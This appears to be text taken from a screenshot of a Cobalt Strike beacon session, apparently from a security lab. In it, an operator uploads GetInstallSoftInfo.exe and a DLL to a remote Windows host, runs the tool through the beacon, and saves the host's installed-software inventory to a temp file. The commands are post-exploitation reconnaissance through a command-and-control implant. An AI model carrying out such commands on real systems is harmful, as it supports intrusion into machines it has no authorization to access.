 beacon> upload /home/srongs/桌面/临时工具存放/GetInstallSoftInfo/GetInstallSoftInfo.exe
beacon> upload /home/srongs/桌面/临时工具存放/GetInstallSoftInfo/msvcr100.dll
beacon> shell GetInstallSoftInfo.exe
Event Log X Beacon 192.168.137.66@2224 X
beacon> upload /home/srongs/桌面/临时工具存放/GetInstallSoftInfo/GetInstallSoftInfo.exe
[*] Tasked beacon to upload /home/srongs/桌面/临时工具存放/GetInstallSoftInfo/GetInstallSoftInfo.exe as GetInstallSoftInfo.exe
beacon> upload /home/srongs/桌面/临时工具存放/GetInstallSoftInfo/msvcr100.dll
[*] Tasked beacon to upload /home/srongs/桌面/临时工具存放/GetInstallSoftInfo/msvcr100.dll as msvcr100.dll
[+] host called home, sent: 55330 bytes
[+] host called home, sent: 770408 bytes
beacon> shell GetInstallSoftInfo.exe
[*] Tasked beacon to run: GetInstallSoftInfo.exe
[+] host called home, sent: 53 bytes
[+] received output:
Getting Installed Soft Info...
Finished.
Saving info to:C:\Users\WangWei\AppData\Local\Temp\WANGWEI-PC_WangWei_2019.11.12.16.57.12_KBOM.
Finished.
无害实验室sec
[WANGWEI-PC] WangWei/2224 (x64) last: 773m
beacon>